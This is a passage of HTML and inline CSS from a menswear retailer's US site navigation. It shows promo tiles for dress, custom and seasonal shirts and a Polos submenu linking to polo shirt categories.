            min-height: auto;
        }

        .promo-tile-1901860196--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1901860196--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1901860196--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1901860196 .js-read-more,
        .promo-tile-1901860196 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1901860196--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1901860196--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1901860196--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1901860196-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1901860196--minititle {
            min-height: auto;
        }

        .promo-tile-1901860196--title {
            min-height: auto;
        }

        .promo-tile-1901860196--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1901860196--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1901860196--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1901860196 .js-read-more,
        .promo-tile-1901860196 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1901860196--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1901860196--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1901860196 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-shirts/dress/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf29fb4ab/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS-US_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf29fb4ab/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS-US_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf29fb4ab/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS-US_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf29fb4ab/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS-US_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1901860196-scaled-img--false promo-tile-1901860196--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-shirts/dress/" class="promo-tile-1901860196--navLink cursor-pointer position-absolute uppercase">
                    Dress Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6083194307 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9278735168--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9278735168--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9278735168 .js-read-more,
    .promo-tile-9278735168 .js-read-less {
        font-size: null;
    }

    .promo-tile-9278735168--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9278735168:hover .promo-tile-9278735168-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9278735168 .promo-tile-9278735168-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9278735168-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9278735168 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9278735168--minititle {
        min-height: auto;
    }

    .promo-tile-9278735168--title {
        min-height: auto;
    }

    .promo-tile-9278735168--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9278735168--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9278735168--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9278735168--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9278735168--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9278735168-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9278735168--minititle {
            min-height: auto;
        }

        .promo-tile-9278735168--title {
            min-height: auto;
        }

        .promo-tile-9278735168--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9278735168--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9278735168--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9278735168--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9278735168-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9278735168--minititle {
            min-height: auto;
        }

        .promo-tile-9278735168--title {
            min-height: auto;
        }

        .promo-tile-9278735168--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9278735168--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9278735168--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9278735168 .js-read-more,
        .promo-tile-9278735168 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9278735168--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9278735168--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9278735168--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9278735168-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9278735168--minititle {
            min-height: auto;
        }

        .promo-tile-9278735168--title {
            min-height: auto;
        }

        .promo-tile-9278735168--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9278735168--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9278735168--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9278735168 .js-read-more,
        .promo-tile-9278735168 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9278735168--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9278735168--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9278735168 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/custom.html?cm_sp=TN-custom" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9278735168-scaled-img--false promo-tile-9278735168--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/custom-new-test.html" class="promo-tile-9278735168--navLink cursor-pointer position-absolute uppercase ">
                    Custom Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3472181565 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7668030429--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7668030429--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7668030429 .js-read-more,
    .promo-tile-7668030429 .js-read-less {
        font-size: null;
    }

    .promo-tile-7668030429--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7668030429:hover .promo-tile-7668030429-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7668030429 .promo-tile-7668030429-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7668030429-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-7668030429 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7668030429--minititle {
        min-height: auto;
    }

    .promo-tile-7668030429--title {
        min-height: auto;
    }

    .promo-tile-7668030429--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7668030429--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7668030429--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7668030429--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7668030429--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7668030429-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-7668030429--minititle {
            min-height: auto;
        }

        .promo-tile-7668030429--title {
            min-height: auto;
        }

        .promo-tile-7668030429--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7668030429--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7668030429--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7668030429--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7668030429-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-7668030429--minititle {
            min-height: auto;
        }

        .promo-tile-7668030429--title {
            min-height: auto;
        }

        .promo-tile-7668030429--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7668030429--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7668030429--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7668030429 .js-read-more,
        .promo-tile-7668030429 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7668030429--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7668030429--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7668030429--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7668030429-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-7668030429--minititle {
            min-height: auto;
        }

        .promo-tile-7668030429--title {
            min-height: auto;
        }

        .promo-tile-7668030429--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7668030429--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7668030429--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7668030429 .js-read-more,
        .promo-tile-7668030429 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7668030429--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7668030429--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-7668030429 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7668030429-scaled-img--false promo-tile-7668030429--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-shirts/shirt-of-the-season/" class="promo-tile-7668030429--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2956441146 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2956441146 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2956441146 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2956441146 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/us/mens-shirts/polo-shirts/"
class="navigationItem-2956441146 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8714066676 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8714066676 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8714066676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8714066676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/polo-shirts/"
       class="navigationLink-8714066676 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1213013040 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1213013040 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1213013040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1213013040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/new-polo-shirts/"
       class="navigationLink-1213013040 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3063285650 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3063285650 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3063285650 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3063285650 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3063285650) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3063285650 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6423038002 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6423038002 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6423038002 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6423038002 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/polo-shirts/"
       class="navigationLink-6423038002 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3763379601 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3763379601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3763379601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3763379601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/new-polo-shirts/"
       class="navigationLink-3763379601 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2311505204 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2311505204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2311505204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2311505204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-2311505204 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1406553527 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1406553527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1406553527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1406553527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-1406553527 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6767175837 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6767175837 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6767175837 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6767175837 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-long-sleeve-polos/"
       class="navigationLink-6767175837 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7040805865 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7040805865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7040805865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7040805865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-polo-shirts/knitted-polos/"
       class="navigationLink-7040805865 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6992106496 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6992106496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6992106496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6992106496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-6992106496 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2719613893 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2719613893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2719613893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2719613893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-2719613893 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Shirts
